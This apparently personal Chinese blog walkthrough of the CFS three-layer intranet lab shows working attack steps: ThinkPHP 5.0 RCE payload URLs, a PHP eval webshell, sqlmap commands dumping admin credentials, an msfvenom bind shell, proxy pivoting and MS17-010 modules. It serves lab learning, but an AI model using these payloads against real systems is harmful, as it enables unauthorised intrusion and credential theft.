CFS三层内网靶场

前言

最近学习了内网的一些知识,想着打一下靶场来试试,选择了这个CFS的三层内网靶场,做一下记录

- 靶场下载地址

链接:https://pan.baidu.com/s/1zGw5VNt222nCmfouVWLupQ

提取码:6u5e



具体的环境配置以及靶机IP如下图所示:

1.对target1进行渗透



首先我们使用nmap对target1进行端口扫描,看看能不能找到什么开放的端口

可以看到,开放了80端口,以及8888端口,80端口是http网站得默认端口,8888端口对应的是宝塔的管理面板,那我们就访问80端口看看是什么页面



是一个thinkPhP5.0的框架,参考了网上文章,v5.0版本存在RCE漏洞:https://blog.csdn.net/qq_45557476/article/details/125275641

那么我们就来构建poc,看看是不是能执行whoami的命令 poc:http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

可以看到成功的返回信息,那么现在我们就可以网其中写入php一句话代码,因为这是一个靶场所以不需要对小马做免杀,直接echo写入即可



尝试写入phpinfo()

http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%22%3C?php%20phpinfo();?%3E%22%20%3E%20info.php



成功了!写入小马http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%27%3C?php%20eval($_REQUEST[123]);?%3E%27%20%3Eb.php,访问b.php发现文件存在,然后使用蚁剑连接。拿到第一个flag。

2.对target2进行渗透

现在拿到了target1主机的权限,那么现在把target1主机连接到到msf上



1)生成后门文件



2)接受反弹

在target1上运行后门文件,可以使用chmod +x对文件进行简单的提权,使其可以运行,然后在kali上使用msf接受会话

可以发现,这台主机有两张网卡,一个是22网段一个是75网段,那么我们现在需要攻击的主机就在22网段下



但是,我们实际上是没有对22网段机器的访问权限的,我们只能通过target1作为中介,去和22网段的机器进行交互,那么这个时候我们就需要使用msf首先给target1设置路由

这时候所有kali发往22网段的请求在经过target1的时候会被转发,那么target1就好像是我们的一个代理服务器一般,但是就算在target1上添加上了这个路由,我们仍然需要在kali上进行代理设置才可以实现效果。这时候就可以用到sock4+proxychains4代理打通内网



开通sock4代理



修改proxychains4配置文件



节省时间只对目标机器做了扫描



可以看到80端口开放,那么浏览器设置sock4代理去访问。

访问成功,可以看到是一个八哥CMS



访问http://192.168.22.129/robots.txt发现暴露了后台地址,成功进入后台地址,那么怎么拿到账号密码吗,在首页的html中给了我们sql注入的地址

前台html代码给的sql注入点

sqlmap一把梭

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 --dbs sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D bagecms --tables sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D begacms -T bage_admin --columns sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D begacms -T bage_admin -C username,password --dump



拿到用户名密码admin 123qwe,可以看到flag

3.对target3进行渗透



在内容模板写入shell

蚁剑设置代理192.168.75.128 2222,访问target2主机,发现33网段



因为是使用代理访问的22网段的shell 访问不到33网段 所以使用msf生成一个正向马

msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=4444 -f elf -o test.elf

将马赋执行权限上传到webshell中 同时使用代理开启一个msf

proxychains4 msfconsole

使用代理的msf开启监听

use exploit/multi/handler 使用监听模块

set payload linux/x86/meterpreter/bind_tcp 设置payload

set lport 4444 设置接收端口与msfvenoms生成端口一致

set rhost 192.168.22.129 设置目标主机(target2)

在target2上添加添加33网段路由

run autoroute -s 192.168.33.0/24 run autoroute -p



使用msf扫描模块扫描端口

use auxiliary/scanner/portscan/tcp

发现 192.168.33.33 主机并开放 445、3389 敏感端口

msf尝试永恒之蓝

use auxiliary/scanner/smb/smb_ms17_010 检测ms17010是否存在 use exploit/windows/smb/ms17_010_psexe 利用ms17010 use auxiliary/admin/smb/ms17_010_command 这个exp可以执行命令

至此三台靶机shell拿下了

CFS三层内网靶场的更多相关文章

- CTF大赛模拟-CFS三层内网漫游

CTF大赛模拟-CFS三层内网漫游 环境: 三台虚拟机,三个网络. target 1:192.168.161.178 ,192.168.52.132 (linux) target 2:192.168. ...

- Vulnstack内网靶场3

Vulnstack内网靶场3 (qiyuanxuetang.net) 环境配置 打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行. 挂起状态,账号已默认登陆,cento ...

- CFS三层网络环境靶场实战

一.环境搭建: ①根据作者公开的靶机信息整理 共有三个targets,目标是拿下三台主机权限,且是三层的网络环境,内网网段有192.168.22.0/24和192.168.33.0/24,添加两张仅主 ...

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Vulnstack内网靶场5

实验环境搭建 漏洞详情 (qiyuanxuetang.net) "此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集.Web攻防.代码审计.漏洞利用. ...

- Vulnstack内网靶场4

环境 漏洞详情 (qiyuanxuetang.net) 仅主机模式内网网段192.168.183.0/24 外网网段192.168.157.0/24 其中Ubuntu作为对外的内网机器 攻击机kali ...

- linux 走三层内网添加静态路由

/etc/sysconfig/network-scripts/ifcfg-eth1 #机器1ip route add 10.24.4.0/24 via 10.90.203.1 dev ens33/et ...

- CS内网横向移动 模拟渗透实操 超详细

@Webkio 前言: 最近在跟朋友搞一些项目玩,所以最近没怎么更新内容接下来我将在虚拟中模拟内网多层靶场,进行内网渗透实验,超详细,适合小白.本文仅供网安学习,不可利用于未授权渗透工作中,否则后果自 ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

随机推荐

- AgileBoot - 手把手一步一步带你Run起全栈项目(SpringBoot+Vue3)

AgileBoot是笔者在业余时间基于ruoyi改造优化的前后端全栈项目. 关于AgileBoot的详细介绍:https://www.cnblogs.com/valarchie/p/16777336. ...

- 28.解析器Parser

什么是解析器 因为前后端分离,可能有json.xml.html等各种不同格式的内容 后端也必须要有一个解析器来解析前端发送过来的数据 不然后端无法处理前端数据 后端有一个渲染器Render,和解析器是 ...

- C#中的特性+反射

反射 反射指程序可以访问.检测和修改它本身状态或行为的一种能力. 程序集包含模块,而模块包含类型,类型又包含成员.反射则提供了封装程序集.模块和类型的对象. 您可以使用反射动态地创建类型的实例,将类型 ...

- 浅谈ORM-对象关系映射

目前.NET(C#)中比较流行的ORM框架: SqlSugar (国内) Dos.ORM (国内) Chloe (国内) StackExchange/Dapper (国外) Entity Framew ...

- OpenMP 入门

OpenMP 入门 简介 OpenMP 一个非常易用的共享内存的并行编程框架,它提供了一些非常简单易用的API,让编程人员从复杂的并发编程当中释放出来,专注于具体功能的实现.openmp 主要是通过编 ...

- Java Timer使用介绍

java.util包下提供了对定时任务的支持,涉及2个类: Timer:定时器类 TimerTask:任务抽象类 使用该定时任务我们需要继承TimerTask抽象类,覆盖run方法编写任务执行代码,并 ...

- 元数据性能大比拼:HDFS vs S3 vs JuiceFS

元数据是存储系统的核心大脑,元数据性能对整个大数据平台的性能和扩展能力至关重要.尤其在处理海量文件的时候.在平台任务创建.运行和结束提交阶段,会存在大量的元数据 create,open,rename ...

- Java8中那些方便又实用的Map函数

原创:扣钉日记(微信公众号ID:codelogs),欢迎分享,转载请保留出处. 简介 java8之后,常用的Map接口中添加了一些非常实用的函数,可以大大简化一些特定场景的代码编写,提升代码可读性,一 ...

- vulnhub靶场之Beelzebub

准备: 攻击机:虚拟机kali.本机win10. 靶机:Beelzebub: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhub.com ...

- 如何利用C++使Windows蓝屏

如何利用C++使Windows蓝屏 虽说windows非常强大,但是使它蓝屏也非常简单: 如果你想让Windows蓝屏,你一定会在运行框里输入: cmd /c for /f %I in ('wmic ...